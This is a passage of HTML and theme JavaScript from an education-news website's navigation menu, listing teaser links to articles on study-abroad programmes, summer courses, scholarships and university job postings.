src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69754759c946a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69754759c946a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69754759c946a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69754759c946a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69754759c946a","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_69754759c946a" id="td_uid_11_69754759ca426" data-td_block_id="td_uid_10_69754759c946a" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_69754759c946a"  id="td_uid_12_69754759ca4a6" data-td_block_id="td_uid_10_69754759c946a" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_69754759c946a"  id="td_uid_13_69754759ca537" data-td_block_id="td_uid_10_69754759c946a" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_69754759c946a"  id="td_uid_14_69754759ca5d8" data-td_block_id="td_uid_10_69754759c946a" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_69754759c946a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69754759c946a" data-td_block_id="td_uid_10_69754759c946a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69754759c946a" data-td_block_id="td_uid_10_69754759c946a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69754759db6f3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_69754759db6f3" ><script>var block_td_uid_15_69754759db6f3 = new tdBlock();
block_td_uid_15_69754759db6f3.id = "td_uid_15_69754759db6f3";
block_td_uid_15_69754759db6f3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69754759db6f3_rand","tdc_css_class":"td_uid_15_69754759db6f3_rand","tdc_css_class_style":"td_uid_15_69754759db6f3_rand_style"}';
block_td_uid_15_69754759db6f3.td_column_number = "3";
block_td_uid_15_69754759db6f3.block_type = "td_block_mega_menu";
block_td_uid_15_69754759db6f3.post_count = "5";
block_td_uid_15_69754759db6f3.found_posts = "35";
block_td_uid_15_69754759db6f3.header_color = "";
block_td_uid_15_69754759db6f3.ajax_pagination_infinite_stop = "";
block_td_uid_15_69754759db6f3.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_69754759db6f3);
</script><div id=td_uid_15_69754759db6f3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
